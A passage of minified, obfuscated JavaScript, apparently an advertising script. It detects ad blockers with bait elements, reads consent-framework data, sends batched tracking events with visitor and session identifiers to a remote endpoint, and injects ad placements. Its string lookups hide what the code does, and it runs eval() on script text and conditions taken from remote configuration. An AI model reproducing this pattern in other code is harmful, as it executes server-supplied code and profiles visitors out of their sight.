XMLHttpRequest;t[i(2915)](i(747),(()=>{const r=i;4===t[r(2613)]&&(t[r(2202)]>=200&&t[r(2202)]<300||n[r(1431)](t[r(2202)])?e():o())})),t[i(2915)](i(295),(()=>o())),t[i(973)](i(2420),r),t[i(1967)]()}else if(i(1233)===t[i(1159)])if(s.A[i(2848)]())A(r)[i(1310)]((t=>t?o():e()))[i(681)](o);else{const t=new Image;t[i(2915)](i(3428),(()=>e())),t[i(2915)](i(295),(()=>o())),t[i(3374)]=r}else if(i(2042)===t[i(1159)]){const t=document[i(3490)](i(2042));t[i(2915)](i(3428),(()=>e())),t[i(2915)](i(295),(()=>o())),t[i(3374)]=r,document[i(2391)][i(3129)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(3255)](i(2060)[i(1095)](t[i(1963)])),!0):(o.A[i(3255)](i(2162)[i(1095)](t[i(1963)],i(708))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(1233),url:[e(1700),e(1991)]})}async function A(t){const e=r;let n=arguments[e(967)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(967)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(489)]()[e(2336)][e(2004)](window,t);if(r[e(3306)])return!0;if(null===r[e(291)]&&e(2582)===r[e(1159)])return!0;if(r[e(2202)]<200||r[e(2202)]>=300)return!0;const o=await r[e(2047)]();if(0===o[e(967)])return!0;if(!n[e(3326)]((t=>o[e(1431)](t))))return!0;if(i[e(1371)]((t=>o[e(1431)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(3255)](e(3015)[e(1095)](t)),!1):(o.A[e(3255)](e(2462)[e(1095)](t,e(1934))),!0)}return!1}async function M(){const t=r,e=document[t(3490)](t(347)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(601)][o(1094)](o(1100),"0"),e[o(601)][o(1094)](o(3401),"0"),e[o(601)][o(1094)](o(1526),o(407)),e[o(601)][o(1094)](o(2259),o(3603)),document[o(2391)][o(3129)](e);const s=null===(i=d.A[o(489)](window)[o(3352)][o(489)][o(2004)](e,window))||void 0===i?void 0:i[o(2215)];if(!s)return n(!1);s[o(3483)][o(973)](),s[o(3483)][o(1622)](o(2936)),s[o(3483)][o(3393)]();const a=s[o(3483)][o(3490)](o(2042));a[o(1831)](o(3374),o(1494)),a[o(2915)](o(3428),(()=>n(!1))),a[o(2915)](o(295),(()=>n(!0))),s[o(3483)][o(2391)][o(3129)](a)}));return e[t(884)](),n}async function _(){const t=r,e=document[t(3490)](t(347)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(601)][o(1094)](o(1100),"0"),e[o(601)][o(1094)](o(3401),"0"),e[o(601)][o(1094)](o(1526),o(407)),e[o(601)][o(1094)](o(2259),o(3603)),document[o(2391)][o(3129)](e);const s=null===(i=d.A[o(489)](window)[o(3352)][o(489)][o(2004)](e,window))||void 0===i?void 0:i[o(2215)];if(!s)return n(!0);s[o(3483)][o(973)](),s[o(3483)][o(1622)](o(2936)),s[o(3483)][o(3393)]();const a=s[o(3483)][o(3490)](o(2042));a[o(1831)](o(3374),o(1711)),a[o(2915)](o(3428),(()=>{const t=o;try{var e;const r=s[t(2280)];if(!r)return n(!0);if(!(null===(e=Object[t(2178)](r,t(1176)))||void 0===e?void 0:e[t(1105)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(2915)](o(295),(()=>n(!0))),s[o(3483)][o(2391)][o(3129)](a)}));return e[t(884)](),n}function S(){const t=r,e=i.A[t(489)](t(1578),!1,t(1378));return!!e&&!!e[t(1999)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1B,n=e(1206)[e(1095)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(3076)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(3076)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(2745)]({name:e(3358),value:t[e(556)](1)});break;case"#":i[e(2745)]({name:"id",value:t[e(556)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(3076)](t);if(!n)return;var c,l;i[e(2745)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1B,n=await async function(t){const e=a1B;await(0,a.R)();const n=await async function(t){const e=a1B,n=(0,i.Wq)({protectUrlContext:t,url:""[e(1095)](r.A[e(563)],e(2974)),endpoint:r.A[e(563)]}),s=await fetch(n);if(200!==s[e(2202)])return[];const a=await s[e(2047)](),c=o.A[e(2715)](a);return JSON[e(1764)](c)}(t),c=[],u=document[e(3490)](e(2123));u[e(601)][e(1094)](e(978),e(3603));const d=[];for(const t of n){const n=t[e(2980)][e(2796)](l)[e(276)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(3347)])&&void 0!==h?h:e(2123),o=document[e(3490)](n);for(const n of t[e(1540)])o[e(1831)](n[e(1776)],n[e(2258)]);o[e(601)][e(1094)](e(978),e(3464)),o[e(601)][e(1094)](e(1526),e(2172));const i=document[e(3490)](e(2123));i[e(3129)](o),u[e(3129)](i),r[e(2745)]({element:o,selector:t,blocked:!1})}d[e(2745)]({id:t.id,probes:r})}document[e(291)][e(3129)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(3603)===window[e(358)](t[e(2247)])[e(978)]&&(t[e(1323)]=!0);n[e(276)]((t=>t[e(1323)]))[e(967)]/n[e(967)]>=.6&&c[e(2745)](t)}return u[e(884)](),c}(t);(0,c.Fj)(t,e(3351),new Map([[e(3496),n[e(1660)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>j,HO:()=>H,JR:()=>E,KD:()=>R,LZ:()=>A,ME:()=>L,XZ:()=>U,d_:()=>N,gX:()=>V,m4:()=>C,mQ:()=>B,mm:()=>x,n5:()=>W,wZ:()=>M,xG:()=>I});var r=n(3186),o=n(1241),i=n(2369),s=n(129),a=n(7020),c=n(8599),l=n(8486),u=n(704),d=n(787),h=n(7815),f=n(5459),m=n(4880),p=n(4709),g=n(4838);let w=!1,b=[],y=!0,v=1;const x=()=>y;let k="";function A(){const t=a1B;if(k)return k;try{k=document[t(1108)][t(1255)](t(742))||t(3603)}catch(t){}return k}const M=t=>{const e=a1B;window[e(2915)](e(2472),(n=>{const r=e;n[r(1410)]&&r(1813)===n[r(1410)][r(2200)]&&F(t,n[r(1410)][r(2343)],n[r(1410)][r(939)])}))};let _="",S="",z=!1;async function E(t,e,n,r){const i=a1B;var s;if(y&&e&&(0,f.L6)(t),j(t,i(2520),new Map([[i(962),c.A[i(2298)]],[i(388),i(e?2313:1209)],[i(1004),i(n?2313:1209)],[i(927),null!==(s=h.A[i(489)](i(927)))&&void 0!==s?s:""],[i(2846),window[i(991)]?i(2313):i(1209)],[i(3121),e?String((0,o.Ki)()):i(363)]])),await R(t),r&&!z){z=!0;const o=window[i(3439)][i(2549)][i(2543)](i(3132))||window[i(3439)][i(2549)][i(2543)](i(651));let s=T(o);window[i(999)]((()=>{const i=T(o);s!==i&&(s=i,E(t,e,n,r))}),100)}}function T(t){const e=a1B,n=window[e(3439)][e(3209)][e(1999)]("#")[0];return t?n[e(1999)]("?")[0]:n}async function C(t,e){const n=a1B,r=new Map;r[n(1105)](n(2746),e[n(1783)][n(672)]()),void 0!==e[n(1215)]&&r[n(1105)](n(2349),e[n(1215)][n(672)]()),void 0!==e[n(1869)]&&r[n(1105)](n(2954),e[n(1869)][n(672)]()),void 0!==e[n(983)]&&r[n(1105)](n(968),e[n(983)][n(672)]()),r[n(1105)](n(2987),e[n(2029)][n(672)]()),r[n(1105)](n(3134),e[n(1500)][n(672)]()),j(t,n(1025),r)}function N(t,e){const n=a1B,r=new Map;var o;r[n(1105)](n(2010),n(1242)),r[n(1105)](n(1563),e[n(581)][n(1495)][n(672)]()),r[n(1105)](n(1170),e[n(581)][n(1170)]),e[n(581)][n(2471)]&&(r[n(1105)](n(1295),e[n(581)][n(2471)][n(2600)][n(672)]()),r[n(1105)](n(1760),null!==(o=e[n(581)][n(2471)][n(342)])&&void 0!==o?o:"eu")),void 0!==e[n(1215)]&&r[n(1105)](n(2349),e[n(1215)][n(672)]()),r[n(1105)](n(2954),e[n(1869)][n(672)]()),j(t,n(2077),r)}async function B(t,e){const n=a1B;j(t,n(3462),new Map([[n(962),c.A[n(2298)]],...e]))}const L=t=>{const e=a1B;j(t,e(2630),new Map([[e(962),c.A[e(2298)]]]))},W=function(t,e){const n=a1B;return j(t,n(1372),(arguments[n(967)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(1105)](n(1297),e))},I=function(t,e,n,o,a,u,d,h){const f=a1B;let m=arguments[f(967)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const o=f;let a=arguments[o(967)]>3&&void 0!==arguments[3]?arguments[3]:1;n[o(1105)](o(419),a[o(672)]()),P(n),l.A[o(3255)](o(2664)[o(1095)](e,")"),(0,p.P)(n));const u=[{name:e,params:(0,p.P)(n)}],d=c.A[o(563)]+o(2912)[o(1095)](location[o(1733)]),h=i.A[o(2227)](JSON[o(2505)](u));D(t,c.A[o(563)],u),await r.G[o(733)](o(2828),(0,s.Wq)({protectUrlContext:t,url:d,endpoint:c.A[o(563)]}),h)}(t,f(1073),new Map([[f(962),c.A[f(2298)]],[f(388),n[f(672)]()],[f(2386),o],[f(2447),a[f(672)]()],[f(908),u[f(672)]()],[f(2991),d[f(672)]()],[f(3562),h[f(672)]()],...m]),e)},U=(t,e)=>{const n=a1B;j(t,n(1218),new Map([[n(962),c.A[n(2298)]],[n(388),e[n(672)]()]]))};function j(t,e,n){const r=a1B;P(n);const o=A();if(o&&n[r(1105)](r(742),o),l.A[r(3255)](r(2664)[r(1095)](e,")"),(0,p.P)(n)),d.A[r(2632)]())return O(e,n);F(t,e,n)}const O=(t,e)=>{const n=a1B;let r=window;for(;r!==r[n(838)][n(2215)];)r=r[n(838)][n(2215)],r[n(2879)]({as_key:n(1813),event:t,params:e},"*")},F=(t,e,n)=>{const r=a1B;var o;n[r(1105)](r(419),v[r(672)]()),b[r(2745)]({name:e,params:(0,p.P)(n)}),w||(w=!0,o=async()=>{w=!1,await R(t)},u.A[r(489)](window)[r(2224)]?u.A[r(489)](window)[r(2224)][r(2004)](window,o):u.A[r(489)](window)[r(2213)][r(2004)](window,o,100))};async function R(t){const e=a1B,n=b;if(b=[],0===n[e(967)])return;if(c.A[e(3255)])return;if(!y)return;const o=await(0,g.C8)(t,c.A[e(563)])?(0,g.XV)(c.A[e(563)],0):c.A[e(563)],a=o+e(2912)[e(1095)](location[e(1733)]),l=i.A[e(2227)](JSON[e(2505)](n));D(t,o,n),await r.G[e(733)](e(2828),(0,s.Wq)({protectUrlContext:t,url:a,endpoint:o}),l)}function D(t,e,n){const r=a1B,o=new Map;for(const t of n)o[r(1105)](t[r(1776)],[...o[r(489)](t[r(1776)])||[],{host:location[r(1733)],...t[r(939)]}]);for(const[n,a]of o){const o=(0,s.Wq)({protectUrlContext:t,url:e+r(3112),endpoint:e});fetch(o,{method:r(2828),body:i.A[r(2227)](JSON[r(2505)]({table:n,data:a}))})[r(681)]((()=>{}))}}function V(t){y=Math[a1B(1217)]()<t,v=t}function P(t){const e=a1B;t[e(1105)](e(2885),(0,m.Ak)()),t[e(1105)](e(1963),location[e(3209)]),t[e(1105)](e(2232),c.A[e(3108)]),t[e(1105)](e(3133),a.A[e(2217)]()[e(672)]()),t[e(1105)](e(3237),(0,o.FA)()),t[e(1105)](e(2155),function(){const t=e,n=t(2155);try{var r;return S||(S=null!==(r=h.A[t(489)](n,!1,t(1936)))&&void 0!==r?r:"",S||(S=(0,m.Ak)(),h.A[t(1105)](n,S,!1,t(1936))),S)}catch(t){return""}}()),t[e(1105)](e(2241),_||(_=(0,m.Ak)(),_)),t[e(1105)](e(1529),Math[e(1251)](performance[e(1571)]())[e(672)]())}function H(t,e,n){const r=a1B;if(!c.A[r(3255)]&&r(2313)!==h.A[r(489)](r(638),!1)&&!x())return;const o=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const o of n){const n=document[t(1781)](o);n[t(967)]>0&&(e[t(2745)](...Array[t(3226)](n)),r=r?""[t(1095)](r,", ")[t(1095)](o):o)}if(0===e[t(967)])continue;let o=Array[t(3226)](new Set(e));o=o[t(276)]((e=>!o[t(1371)]((n=>n!==e&&n[t(2902)](e)))));const i=o[t(3092)](((e,n)=>e+n[t(2335)]()[t(3401)]),0),s=Math[t(3299)](...o[t(2796)]((e=>e[t(2335)]()[t(1100)])));return{width:s,height:i,area:s*i,selector:r,nodes:o}}return null}();if(!o)return;const i=e[r(276)]((t=>t[r(3319)]()))[r(276)]((t=>{const e=r,n=t[e(1887)]();return o[e(3606)][e(1371)]((t=>t[e(2902)](n)))}))[r(276)]((t=>function(t,e){const n=r;let o=t;for(;o&&!e[n(1431)](o);){const t=window[n(358)](o)[n(1892)];if(n(937)===t||n(2318)===t)return!1;o=o[n(1539)]}return!0}(t[r(1887)](),o[r(3606)]))),s=i[r(967)],a=i[r(2796)]((t=>t[r(1887)]()[r(2335)]()))[r(2796)]((t=>t[r(1100)]*t[r(3401)]))[r(3092)](((t,e)=>t+e),0),l=i[r(2796)]((t=>t[r(1887)]()[r(2335)]()[r(3401)]))[r(1660)]("|");j(t,r(2845),new Map([[r(3409),[s[r(672)](),a[r(672)](),l][r(1660)](",")],[r(573),[window[r(2369)][r(672)](),window[r(3079)][r(672)](),document[r(291)][r(1583)][r(672)](),document[r(291)][r(3293)][r(672)]()][r(1660)](",")],[r(2548),[o[r(1014)],o[r(1100)][r(672)](),o[r(3401)][r(672)](),o[r(1052)][r(672)]()][r(1660)](",")]]))}},7020:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{A:()=>o});class o{static[r(2217)](){const t=r;try{if(null!=window[t(1032)][t(382)]&&t(2217)===window[t(1032)][t(382)][t(2217)][t(1776)])return!0}catch(t){}return!1}static[r(1043)](){const t=r;try{if(o[t(2217)]())return!1;const e=navigator[t(3609)][t(3037)](),n=[t(3036)];return![t(719),t(1502),t(918),t(1958),t(1420),t(337),t(2264),t(658),t(1435),t(1656),t(2316),t(2892),t(527)][t(1371)]((n=>e[t(1431)](n)))&&n[t(1371)]((n=>e[t(1431)](n)))}catch(t){}return!1}static[r(1808)](){const t=r;try{if(o[t(2217)]())return!1;const e=navigator[t(3609)][t(3037)]();if(e[t(1431)](t(2901))||e[t(1431)](t(1871)))return!0;const n=[t(1435)];return![t(719),t(1502),t(918),t(1958),t(1420),t(337),t(2264),t(658),t(1656),t(2316),t(2892),t(527)][t(1371)]((n=>e[t(1431)](n)))&&n[t(1371)]((n=>e[t(1431)](n)))}catch(t){}return!1}static[r(2848)](){const t=r;try{const e=navigator[t(3609)][t(3037)]();return e[t(1431)](t(730))&&e[t(1431)](t(1908))}catch(t){}return!1}static[r(324)](){const t=r;try{return navigator[t(3609)][t(3037)]()[t(1431)](t(3146))}catch(t){}return!1}static[r(2577)](){const t=r;return navigator[t(3609)][t(3037)]()[t(1431)](t(597))}}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a1B,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a1B;try{var a,c;await function(){const t=a1B;let e=arguments[t(967)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1571)](),a=()=>{const t=i;t(1128)!=typeof window[t(2302)]?Date[t(1571)]()-s>e?r(new Error(t(2617))):setTimeout(a,o):n(window[t(2302)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(3122)!==t[s(2681)]&&s(2781)!==t[s(2681)]||e&&!t[s(3565)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(2302)])||void 0===o||o[r(2004)](i,r(659),2,(()=>{}),t[r(2310)])}catch{}n(t)}};null===(a=(c=window)[s(2302)])||void 0===a||a[s(2004)](c,s(2915),2,d),setTimeout((()=>{l||i(new Error(s(2793)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a1B;var n,r;return!!(null!==(n=null===(r=t[e(321)])||void 0===r?void 0:r[e(2562)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(2752));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(967)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1571)](),a=()=>{const t=i;t(1128)!=typeof window[t(3189)]?Date[t(1571)]()-s>e?r(new Error(t(1558))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3189)])||void 0===r||r[e(2004)](o,e(2915),((t,r)=>{const o=e;r&&t&&(o(1552)===t[o(1749)]||o(1900)===t[o(1749)])&&n(t)})),null===(i=(s=window)[e(3189)])||void 0===i||i[e(2004)](s,e(979),((t,r)=>{r&&t&&n({eventName:e(3212),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(1946)](t)}return{result:await Promise[n(860)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8024:(q,D,w)=>{"use strict";w.d(D,{A7:()=>A,Vl:()=>C,Wf:()=>F,Y1:()=>W,t_:()=>j,td:()=>s});var y=w(8599),c=w(5027),G=w(1849),L=w(9857),m=w(2190),H=w(8486),K=w(7177);function N(t){const e=a1B;return(0,c.md)(e(1932)+t)}function s(t,e){const n=a1B;var r;const o=(null!==(r=t[n(1605)])&&void 0!==r?r:[])[n(276)]((t=>{var e;return null===(e=t[n(2600)])||void 0===e||e}))[n(276)]((t=>!(t[n(1118)]&&!e)));for(const t of o)if(n(1014)in t){const e=document[n(2612)](t[n(1014)]);e&&(e[n(1355)]=t[n(1988)])}else if(n(2585)in t){const e=document[n(1415)](t[n(2585)],document,null,XPathResult[n(301)],null)[n(929)];e instanceof HTMLElement&&(e[n(1355)]=t[n(1988)])}}function A(f,b){const Ay=a1B;var t;const d=(null!==(t=f[Ay(2156)])&&void 0!==t?t:[])[Ay(276)]((t=>{var e;return null===(e=t[Ay(2600)])||void 0===e||e}))[Ay(276)]((t=>!(t[Ay(1118)]&&!b)));d[Ay(1538)]((t=>(0,m.QI)(t[Ay(1892)])[Ay(2796)]((e=>({placeholder:t,selected:e})))))[Ay(276)]((t=>{const e=Ay;let{placeholder:n}=t;return!document[e(1572)](N(n.id))}))[Ay(1260)]((g=>{const AL=Ay;var E,u,X;let{placeholder:O,selected:V}=g;const x=document[AL(3490)](null!==(E=O[AL(436)])&&void 0!==E?E:AL(2123));x.id=N(O.id),x[AL(3003)]=O[AL(1988)],null===(u=O[AL(1540)])||void 0===u||u[AL(1260)]((t=>{const e=AL;x[e(1831)](t[e(2034)],t[e(2258)])})),(0,K.bb)(x),(0,L.Ih)(null!==(X=O[AL(3278)])&&void 0!==X?X:[]),(0,L.xh)(x,V,O[AL(1892)][AL(2444)]),x[AL(1781)](AL(2042))[AL(1260)]((Z=>eval(Z[AL(2285)])))})),d[Ay(276)]((t=>{const e=Ay;var n;return!(null!==(n=t[e(1892)][e(1021)])&&void 0!==n?n:[])[e(3326)]((t=>(0,m.Gn)(t[e(3344)],t[e(2258)])))}))[Ay(1260)]((t=>{const e=Ay;var n;return null===(n=document[e(1572)](N(t.id)))||void 0===n?void 0:n[e(884)]()}))}function W(t,e){const n=a1B,r=new Set,o=t[n(276)]((t=>{const r=n;var o;return!m.sR[r(1431)](e,t[r(1892)])||(null!==(o=t[r(1892)][r(581)][r(1892)][r(1021)])&&void 0!==o?o:[])[r(1371)]((t=>!(0,m.Gn)(t[r(3344)],t[r(2258)])))}));for(const t of o)r[n(478)](t[n(560)]()),t[n(884)]();return[t=t[n(276)]((t=>!o[n(1431)](t))),r]}function j(t,e){const n=a1B;t[n(276)]((t=>!t[n(1814)]()||t[n(2251)]()||t[n(2739)]()))[n(1260)]((t=>t[n(1875)](e)))}function C(t){const e=a1B;let{inventories:n,activePositions:r,protectUrlContext:o,profile:i,isDomainShardingEnabled:s,kvs:a,gptDisabled:c}=t;const l=n[e(2796)]((t=>t[e(1892)])),u=r[e(276)]((t=>!m.sR[e(1431)](l,t)))[e(2796)]((t=>new L.Ay(o,t,i,s,c)));return u[e(1260)]((t=>t[e(2760)](a))),u}function F(t,e){const n=a1B;t[n(276)]((t=>t[n(2251)]()||t[n(2739)]()))[n(1260)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(2745)](t[r(295)]()),H.A[r(3255)](r(2935)[r(1095)](t.id(),r(1870)),t[r(295)]())}));const r=Object[n(2522)](e)[n(276)]((t=>e[t][n(967)]>3));return r[n(967)]>0&&((0,G.Pf)(n(3030)[n(1095)](r),new URL(y.A[n(563)])[n(1733)],(async t=>await H.A[n(3420)](n(3461),t))),!0)}},2190:(q,D,w)=>{"use strict";const Af=a1B;w.d(D,{Gn:()=>j,QI:()=>s,YS:()=>N,sR:()=>K});var y=w(2e3),c=w(4622),G=w(704),L=w(8599),m=w(9614),H=w(9150);class K{constructor(t,e){const n=a1B;this[n(581)]=t,this[n(2943)]=e}static[Af(1431)](t,e){const n=Af;return t[n(2796)]((t=>t[n(2943)]))[n(1431)](e[n(2943)])}}const N=function(t,e){const n=Af;let r=arguments[n(967)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(276)]((t=>!1!==t[n(2600)]))[n(276)]((t=>!(t[n(1118)]&&!e)))[n(276)]((t=>{const e=n;var o;return!(null===(o=t[e(2234)])||void 0===o||!o[e(1371)]((t=>!(0,c.kZ)(t))))||!(r&&t[e(1168)])}))[n(2796)]((t=>A(t)))[n(1538)]((t=>s(t[n(1892)])[n(2796)]((e=>new K(t,e)))))},s=C=>{const Ag=Af;var F;if(!(null!==(F=C[Ag(1021)])&&void 0!==F?F:[])[Ag(3326)]((t=>j(t[Ag(3344)],t[Ag(2258)]))))return[];const f=(t,e,n)=>!C[Ag(1135)]||0===C[Ag(1135)][Ag(967)]||C[Ag(1135)][Ag(1431)](e)||C[Ag(1135)][Ag(1431)](-n[Ag(967)]+e),b=t=>W(t,C[Ag(2444)]),d=E=>{const AE=Ag;if(!C[AE(1998)])return!0;try{return window[AE(1090)]=E,eval(C[AE(1998)])}catch(t){return!1}},g=(t,e,n)=>[f,b,d][Ag(3326)]((r=>r(t,e,n)));if(C[Ag(1014)])return Array[Ag(3226)](G.A[Ag(489)](window)[Ag(1925)][Ag(2004)](document,C[Ag(1014)]))[Ag(276)](g);if(C[Ag(2585)]){const t=document[Ag(1415)](C[Ag(2585)],document,null,XPathResult[Ag(2556)],null),e=[];let n;for(;n=t[Ag(315)]();)e[Ag(2745)](n);return e[Ag(276)](g)}if(C[Ag(332)])try{const O=eval(C[Ag(332)]);if(!O)return[];const V=O instanceof Node?[O]:Array[Ag(3226)](O)[Ag(276)]((t=>t instanceof Node));return V[Ag(276)](g)}catch(t){return L.A[Ag(3255)]&&console[Ag(295)](t),[]}return[]},A=C=>{const AX=Af,F=t=>{const e=a1B;if(!t[e(900)])return t;const n=window[e(3197)];if(!n)return t;const r=t[e(900)][e(678)]((t=>(!t[e(3283)]||t[e(3283)]<=n[e(1100)])&&(!t[e(2782)]||t[e(2782)]>=n[e(1100)])));return r&&(t[e(1100)]=r[e(1100)],t[e(2847)]=r[e(2847)],t[e(3401)]=r[e(3401)],t[e(2642)]=r[e(2642)]),t},f=(b,t)=>{if(!t)return b;try{return Number(eval(t))}catch(t){return b}};return C=F(C),C[AX(1100)]=f(C[AX(1100)],C[AX(2847)]),C[AX(3401)]=f(C[AX(3401)],C[AX(2642)]),C},W=(t,e)=>{const n=Af,r=e[n(1999)]("-")[0],o=parseInt(e[n(1999)]("-")[1]);switch(r){case n(3040):case n(848):return!y.A[n(2464)](t)&&!y.A[n(637)](t);case n(3301):case n(821):return!y.A[n(637)](t);case n(2689):case n(3061):{let r=t[n(1539)];if(!r)return!1;if(e[n(1999)]("-")[n(967)]<3)return!y.A[n(637)](r);for(let t=0;t<o&&r[n(1539)];t++)r=r[n(1539)];return!y.A[n(637)](r)}default:throw new Error(n(334)[n(1095)](e,n(3031)))}},j=(C,F)=>{const AV=Af;if(!window[AV(3197)])return!1;switch(C){case AV(955):return window[AV(3197)][AV(1100)]>parseInt(F);case AV(1826):return window[AV(3197)][AV(1100)]>=parseInt(F);case AV(2676):return window[AV(3197)][AV(1100)]<parseInt(F);case AV(490):return window[AV(3197)][AV(1100)]<=parseInt(F);case AV(3162):return window[AV(3197)][AV(3401)]>=parseInt(F);case AV(2073):return window[AV(3197)][AV(3401)]<=parseInt(F);case AV(2309):return window[AV(3439)][AV(610)]===F;case AV(940):return window[AV(3439)][AV(610)]!==F;case AV(3267):return window[AV(3439)][AV(3209)]===F;case AV(2169):return window[AV(3439)][AV(3209)]!==F;case AV(2950):{const t=new RegExp(F);return t[AV(2635)](window[AV(3439)][AV(3209)])}case AV(644):{const t=new RegExp(F);return!t[AV(2635)](window[AV(3439)][AV(3209)])}case AV(703):{const t=document[AV(2612)](F);return!!t}case AV(2303):{const t=document[AV(2612)](F);return!t}case AV(1280):{const t=document[AV(2612)](F);return!!t&&!y.A[AV(2464)](t)&&!y.A[AV(339)](t)}case AV(1418):{const t=document[AV(2612)](F);return!t||y.A[AV(2464)](t)||y.A[AV(339)](t)}case AV(3459):var f;return!(null!==(f=window[m.T])&&void 0!==f&&f[AV(1431)]((0,H.t)(F)));case AV(1544):try{return eval(F)}catch(t){return L.A[AV(3255)]&&console[AV(295)](t),!1}default:throw new Error(AV(2128)[AV(1095)](C,AV(2938))[AV(1095)](F))}}},9857:(t,e,n)=>{"use strict";const r=a1B;n.d(e,{Ay:()=>b,xh:()=>x,Ih:()=>v});var o=n(7359),i=n(8599),s=n(5027),a=n(129),c=n(8105),l=n(8484),u=n(787),d=n(8486),h=n(3351),f=n(7177);function m(t,e,n,r){t[a1B(2879)]({type:e,name:n,data:r},"*")}var p=n(7815),g=n(3639),w=n(5557);class b{constructor(t,e,n,r,i){const s=a1B;this[s(2324)]=t,this[s(1892)]=e,this[s(581)]=n,this[s(2127)]=r,this[s(1500)]=i,(0,o.A)(this,s(1076),void 0),(0,o.A)(this,s(2109),void 0),(0,o.A)(this,s(1317),void 0),(0,o.A)(this,"id",(()=>this[s(1892)][s(581)].id)),(0,o.A)(this,s(1100),(()=>this[s(1892)][s(581)][s(1100)])),(0,o.A)(this,s(3401),(()=>this[s(1892)][s(581)][s(3401)])),(0,o.A)(this,s(560),(()=>this[s(1076)].id)),(0,o.A)(this,s(2760),(t=>this[s(2772)](t))),(0,o.A)(this,s(1875),(t=>{const e=s;d.A[e(3255)](e(331),this.id()),this[e(884)](),this[e(2760)](t)})),(0,o.A)(this,s(884),(()=>{const t=s;var e;return null===(e=this[t(1076)])||void 0===e?void 0:e[t(884)]()})),(0,o.A)(this,s(3319),(()=>{const t=s;var e;return t(3069)===(null===(e=this[t(1317)])||void 0===e?void 0:e[t(1255)](t(2202)))})),(0,o.A)(this,s(2251),(()=>{const t=s;var e;return t(2460)===(null===(e=this[t(1317)])||void 0===e?void 0:e[t(1255)](t(2202)))})),(0,o.A)(this,s(2739),(()=>this[s(2685)]()||A([this[s(1076)],this[s(2109)],this[s(1317)]])[0])),(0,o.A)(this,s(2685),(()=>[this[s(1076)],this[s(2109)],this[s(1317)]][s(1371)]((t=>!document[s(2902)](t))))),(0,o.A)(this,s(1814),(()=>k(this[s(1076)],this[s(1892)][s(2943)],this[s(1892)][s(581)][s(1892)][s(2444)]))),(0,o.A)(this,s(1887),(()=>this[s(2109)])),(0,o.A)(this,s(295),(()=>this[s(2685)]()?s(988):this[s(2251)]()?s(636):A([this[s(1076)],this[s(2109)],this[s(1317)]])[1]))}[r(2840)](){const t=r;m(h.A[t(489)]()[t(3352)][t(489)][t(2004)](this[t(1317)]),t(1765),t(2840))}[r(2807)](t,e){const n=r;m(h.A[n(489)]()[n(3352)][n(489)][n(2004)](this[n(1317)]),n(1765),n(2807),{key:t,value:e})}[r(2772)](t){const e=r;var n,o,s,c,u;d.A[e(3255)](e(2716),this.id(),this[e(1892)][e(581)]),(0,l.n5)(this[e(2324)],this.id()),v([...null!==(n=this[e(581)][e(3278)])&&void 0!==n?n:[],...null!==(o=this[e(1892)][e(581)][e(3278)])&&void 0!==o?o:[]]),[this[e(1076)],this[e(2109)],this[e(1317)]]=y(this.id(),null!==(s=this[e(1892)][e(581)][e(1489)])&&void 0!==s&&s,t,this[e(1100)](),this[e(3401)](),null!==(c=this[e(1892)][e(581)][e(1540)])&&void 0!==c?c:[],this[e(1500)],this[e(1892)][e(581)][e(1836)],null!==(u=this[e(581)][e(2459)])&&void 0!==u&&u),x(this[e(1076)],this[e(1892)][e(2943)],this[e(1892)][e(581)][e(1892)][e(2444)]);const f=this[e(581)][e(2254)]?e(1584)[e(1095)](this[e(581)][e(2254)],e(1019)):"",m=h.A[e(489)]()[e(3352)][e(489)][e(2004)](this[e(1317)]),p=()=>{const t=e;[t(2136),t(304),t(2211),t(1793),t(835),t(425)][t(1260)]((e=>{const n=t,r=m[n(2237)][n(2178)](m[n(3305)][n(1943)],e);r&&(r[n(1075)]=!1,r[n(3193)]=!1,m[n(2237)][n(504)](m[n(3305)][n(1943)],e,r))}));const 